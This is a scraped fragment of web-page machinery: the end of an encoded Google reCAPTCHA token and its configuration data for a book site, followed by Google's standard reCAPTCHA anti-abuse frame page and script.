dcK7WW3DnMOObMOvwq7CmxjCiS1dwqDClsKyw5nCh0fCngXDhMOwMMKFX2JiM8KNw6HDkcKYwpcVwpbDocK4XsOPw75Wwq4zXRjDhcKJw7g/[base64]/DiMOWUsO+acKoWcKhwrHDjW7DuUcwZzkawrnCscK/[base64]/AkHCmVI4w4xWw6bDum4Dw4I3Qg9qNEfClQASHMK1BsKVw4RUHMOIw5HCncOuwoQMISLDucKVw4jDvcKuQMKqKzJiLEsfwrMKw58Dwrh6wpzCkkLCu8K/[base64]/[base64]/DtzohRcKPwrfDrxcEaMObwp3Di8KHw47CsUDCmXwHC8O5F8KBA8Knw6HDl8KMXg9VwpDCrMOhJUQTCcOCIDvCojsDwoxzAmFKLMKyNRjDsh7CicO4LsKGegTCjAEobcKhIcOTw7TCqQU3WcOTw4HCjsK0w4XDtRN1w5dSE8Oyw7E3Dl/DvTtOI25tw7ggwrICX8OePBliTcK7YxbDuVYiO8Olw7Myw5vCqsODZsOVw4/DkMKhwrkWGzHCtcK5wpbCvyXCmnIfwpEww6hpwr7DoGrCscKhN8K0w603OMKcR8KGwplLNcOGw4Vuw5DDicO+w4XDrCXCm2o9L8OTwr1nAQDCksOKOcKeZsKfTjkQclfDscOGCjoLfsOHe8O4w4RqKiLDqGcYOzt3wp1kw6M9fMK6fsOXwqjCsiHCh390X2jCuD/DosK+M8KwYR04w4kmZDTCkE1iwrcJw6bDs8KTEELCq3zDpsKGS8OPMsOpw7oSdMOXJsKpdE3Dogx+L8OCwpfCpSIPw67DpsOXd8OqfcKBEVRew5d3w5Atw4kLOTILZFbChA/CnMOMImkGwpbCk8OzwqrDnj4Qw4xzwqvDvRbDtxYfwp/DpsOhJ8OkHsKjwoszAsK8wpIJwpjCicKpYkQ8dcOyC8Knw4PDlV43w50vw7DCk0vDnxVBYsKxw7IRwpgpRXrDvMOldmLDvWF0QMK6FWLDijjCu13DuzhPJsKsLMKtw7nDmsKmw4XDvMKMeMKFw7PCsEnDikDDjSQmwo88w54+wpJyLsOXw7/[base64]/DlcKzUMKZLcKPNSdEwoLCuMOJwq7Dv8KffC7DqMKiwo9pL8OMwqXDm8Ozw50LSFDCgMOJUCwBClbCmMOZwo3CjsKMT1s0dcOIHMODwrAkwo05UGXDsMOxwpUOwpPCs0HDt3/[base64]/UcOBwp5hPi09wpnDtcOPHx3DgcOfw7fDjAvCu8K6LiIkwpEVwposKMO5w7FTQkTDnkVUw6RcGMOYeFzChRHCkizCgVJMH8KIGsKNa8OlBcOacMOZw6A+JTFUGSTDocOeYTbDmMK8w7bDoTXCocOqw7tiZjvDtGLCnXplwpMCX8KWX8OewqB5FWIgScOAwpNwJcOhfT/CnALDnih7FhsCOcOmwqdeJMOuwpVow61gw4bCj0xTwpxeBS3DpcO+LcOICjrCoiJTGBXDhUvCmcK/SMOxK2U6dVnCpsO+wpXDjnzCgTg2w7nCuxvCisOIw5vDjMObEcO+w7/Dq8KkEzE3JsKAw6rDuVp5w5TDo0fDnsKCF0HDt3FwT30Yw5TCt1/CnsK3w4PDkmB3w5J6w4kow7Q0enzCkw/DkcKSwpzCqcKvYMO5cnp/PQXCgMKuQg/DvXpWwqXCl35Vw448GVlWQShTwrjCq8KJIVQbwpnCkXZ1w5MDw4LCncOWeTDDt8KIwoHDiUDDnQNHw6fDicKFFsKpw4rCj8OIw7ZkwoNcD8O8DMKaPcOvw5jCl8Klw4LDr3DCiQjDqMOrRMKyw5HCuMKlXcK/wrs9WGHCvBnDgjYLwqvCs0xlwrLDlsKUIsKWasKQFDvDkjfCmMOjMMKIwq01wo7DtMKwwpjCsAQUJsOnJmfCqy3CuU/Cn3XDjEsCwrM1F8Kdw7bDmMK+woZzelXCk1FZcXrDsMO7YcK2aywEw7cHQcO4U8Olwo7DlMOZLxTCisKLw5bDrCZDwofCo8OcPMORXsOCDT/CtcOrM8OTalQYw6sNwoXCo8O4IsOLO8ODwp7ChD7ColUiw5bDrxzCsQFXwpfCqiw1w7ZydFUfw6Qrw71RHGPDlgvCpMKNw5zCuXjCrMKsaMOgBBZ/T8KmEsOQwqXDp2HDmMOJMMKgbjfCp8KZw57Cs8KVHE7CisOsPMOOwrZ4wonCqsOFwofCkMKbSm/DhgTCi8KKw7JGw5nCmsKOYzQTDC4VwpnDvRFbJTTDm10twqvCssKcw58ZVsOLw41aw4kAw4EmFh7ClsKDw61/a8Krw5AqTsKzw6E+wr7ClH9Ef8Obw7rCk8KIw7sFwrfDvTPCjXIcAgMyc0rDvMKAw5FCRVgWw7rDicKAw5rCoWHCp8KmcXAjwpTDpGAzNMKwwrTDncOrUsOgG8OlwqDDu3d9P27DrTbDgcOJwp7DsWfCisKLBjfClMKcw7o0WmvCtWrDtQ/[base64]/[base64]/fDgNCETDlF8uKMOlw4Njw5bDo8KBwq7CnU9GcMKRXsK8fEZFVsO0w4gJwr/[base64]/CisKfwqondcO3wrzCnWbCmyENwoJlU8KcwqTCosKEw77DvcK9QAPDk8O6NwbCrT9UFMKKw78LAR9rPD5hw6R6w5c2UVMCwprDq8O/VVDCtAceTMOXV13DuMKNRcOawp4eH0bDssOdV2LCo8KCL0Nnd8OqP8KuPcKOw6zCiMOOw59xUcOGK8KOw4clG2PDl8KOV17Cr3hqwqMxw6JuCmfCjWFAwp8ASCTCtjrCr8Oowoc9w5ZEKcK+CMKXfsK9McOMwpHDjsOfw7XDolEBw6d9I2dmDCscD8ONcsKDKMOKfcO/[base64]/PsK5w58Ywq3DqiN5V2N6IcKkwqzDh8OFwq/CjcOJPVEBflRADsKewpRIw7NHwqfDv8O1w4vCq0lUw6VHwoDDrMOmw6PClcKCfwAswq0XFhs4wrfDnjBewrBbwqrDjsKqwrJpOGQ3d8OAw4p1wp4mEzJKS8KEw74PaUw+fTTCjGzDjw0ew5HCm3XCu8OuOmBbYsK0wq7DrS/CpFovCB/Dl8OawpMWw6NxO8KhwobDu8KGwqrDgMO/wrzCvcKTO8OewpDCuAbCocKHwqYsTsKqKXV8wqHCicOJw4nDmQTDjEwNw6DDkGxGw6FEw5rDgMK9aiTDg8Ocw6Jiw4HCpWQiQjLCvn3DtMKhw5/Co8KkCsKSw5l3BsOkw4fCisO+Zk/DlWvCn0d4wrLCgCHClMKgPDdtO2PCq8ObAsKaVhzCgAjCjMOswpEpwofCtgHDnkdrw7PDhlbCuzjDrMOmfMK2w5PDuXcYf2/Dri0xXMOLJMOoDFkOIXrDp2o/XnDCtRUYwqBuw5zCocOaacOTwq7DmMOWwpzCpCVSB8O5G2HCuS5gw6vCgcKELSFBIsOawosbw651VifDucOuYcK/WmjCmW7DhsOGw6EYP1sNcHUxwoV4wqArw4LDk8Kqwp7CjRvCjlxYDsKIwp15GDPClMOTwqVOBzpDwr8uc8KVXxDCqSoUw5/DuiPCk2odWHwDPhrDrQ8LwrHDscOuZT9RI8Oawo4fQcKew4jDukodNlQHSsOFcsKAwq/Dr8Oxw5Y0wqTDiiTDtsK1wq4zw5VJw6weWn3DtVdxw4TCvnLDnMK+VMKnw5ocwpvCvMOCbMORSsKbwqxlUVrCpEJbHsKWDcOxFMO8wqpTD2HCjMK/aMKvw5jCpMKGwrk2eAd1wpjDicKaZsOuw5YKI3XCozHDnMOCAMKtCjhXw6HDo8O1wrwORcOlw4FZK8OjwpBLDMK6wpp0ecK0OCwqwpQZw6fCn8KgwpLDhcOuV8OGwoHCiFBBw57CrHTCosOJIcK/NMOFwpIYBsKNB8KJw7NzYcOvw7/DlcK7RF4Qw49/EsO7woNEw4pjwrXDkAbChHPCpsKVw6LCucKIwpXDmCHClcKWw67CjMOncMOaUmgbP0dqLQfDmVojwrvCun3CpcOsJA4PVsKeURXCpiTClnjDosOANcKAUSXDrMK2Ry/CgMOGAcOwa1vCoUPDpQTDpT5mcsKcwpZ6w6jDhMK8w4vCmmbCjkJuChlTMDFsUMKtQid/[base64]/w4vCmXV/NcKQT1txIifCjsOVwqE4w6bCl8KjJkjCqgdCAMOVw71+w78xwq5EwpLDv8KAd2zDpcKhw6jCgUzCl8KhHcOpwqhMw4nDqGjClsOPFMKVAH9bD8OYwq/DpFJCY8KOf8OvwqMkGsKrBjhiA8O0LMKDwpPDpTlAbxwlw5/[base64]/DsTrDicKaw75DGH/ClsOkw68PM8KDw5TDscKaRcKSwpLClAkowpLDpkR7OcO3wpfCnsOfEsKUMcOYw6kAesKaw5lcesOBwrbDiDzDgcKhKkPCtcKaXsO6bcOow5PDv8OqcyPDpMOVwoHCqcOBLsKjwqrDocOywo12wosONT4yw75rUnAhWjrDoH/DhcO2E8KbTcOZw4oOKcOnGsKIw4MLwqbCosKZw7fDtTzDlMOoUMKaXzFKVzLDv8OPBsOrw6DDlMK2wql1w7XCpB8CHQjCvRASRVUPOXIyw587HcOXwrxEKF/Cqz3DlMKawpN9w7hKEsKNKWXDqw0wVsKIcAF2w5zCrMOSS8KvV110w7Z0LlPCpsOSRCzDhSlqwpTCrsKew5IIw7bDrsK/[base64]/Ci8OjNQwSw55GSDE/w5o+PsKTw7BUwqtIwosNecKoK8Kkwr5OXBxVDTPCijZ3IUfDlMKFScKXPsOMFcKyKnVQw6BMeAPDoFXCkMOtwpzDo8OuwohxGXvDrcKjB3bDjBJpY0BJOcKDQ8K1f8K/w43CrDnDnsOCwoPDvEU+ECVPw77Dh8KSNcOVOMK9w4YxwoHCjMKMSsKNwr4lwrnDoxceL3p9w4vDoHMlC8OVw48MwoTCnMOTWTZQAsKIOTfCgGfDrcKpLsK/Ij/CicOZwqTDrjPCtsK7dDM8w60xYRvCh3U9wqB9KcKwwrthTcOZYTrDk0J8wqI4w4zDpXoywqJcIcOhcl/[base64]/[base64]/Du3tpwrbDq01zCcKNRsOmUCXChsKiLcO5DcOQwohow5vDpgHDssKDT8KNRsOHwrkAccO3wrNVw4fCmcKZQ1MKLMKmw485A8K4akXCusO7woxKPsO8wpjCiEPCs0M9w6YawpNnKMKjbsKLZjvDi1Y/f8KEwpzCjMOCw4vDhcOZwoXCngnDsUPCqsK2w6jCl8K/w7/[base64]/QgFxaMOlPMKzT8OxM8OHwqTDjWnDvMKEw5nDmyTDrjsFRxjCiTYkw5Zqw7c/wrXCjADDsBTDvcKUF8OLwqpMwoPDjcK6w5nDg1J8b8KtEcKlw63DvMOVJB9kCQDClTQswpHDpmtwwqTCplbCnGRLw4EfEEfCicOSwpQrwrnDiEt9TMKrO8OUQsKWKV4HL8KaLcOmw45VBQDDj2DDjcKlSnBJGSxJwoI+HsKdw7Zrw5/Cq3YDw4bCiivDrsOww4/Dox7DuDnCkAF3wpfCsDQ8WcKJBlDCjmHCrMK+w6FmHT0Iw5sXHMOPcsOMNmQTFxbCkGbCnMK1BcOsN8OMWnDCgsK1YsOddxrClAvChsOOKcOSw6XDnzgOFTowwpzCj8Kvw4jDsMOTw4fCnMK2PQR1w6bDgW3DjsOtw6sWSmXCqMO/Tyd8wr3DvMKiwpkvw7HCqG4Kw5ICw7ZcWUTCjigxw7HCnsOXAcK7w4JgMg1IHkXDsMK5AGHDscOBWlwAwqLCg0UVwpbDmMOgCsOww5PCrcOlcGArLcOvwoo0RMOrWVgjCcO0w7vCjcOkw6zCrsKjbcKbwpktGcOtwrrCvC/DhsKgS3jDgxs/wqV5wofCssOswox5RWnDl8OoCw5eOGEnwrbDhEhKw6HCscOaTcOFBS9Ew4YgCsOiw4HCl8OmwqjCisOrXHxdCDQHB2caw7zDkGBaYsO0wrIHwr9NEcKhKcOuG8Knw7DDtsKkA8OTwrPCi8K3wqQyw4ghw40QHw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,855],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvYBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhkIAxIVHRTwl+M3Dv++pQYZxJ0JGZzijAIZ\x22,0,0,null,null,1,null,0,0],\x22https://quelibroleo.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22/rgbEpzedn68owvKdd/thfN6W0K4udJWD2pS0dxLvVc\\u003d\x22,1,0,null,1,1768430123973,0,0,[96],null,[178,130],\x22RC-nvZIIY83SZP1Vg\x22,null,null,null,null,null,\x220dAFcWeA7k_tO8nYkufc-GoNc_wrpegEjgPw-eiOEISgE_MJRPjZExyp65eHs54mwZu7xCB7Lo7A8b9GOcPUvkm8_S_5iDjTJJLA\x22,1768512923931]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -249
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="O16O-U8iERM-xibpuJ5Zrg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768426527162');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>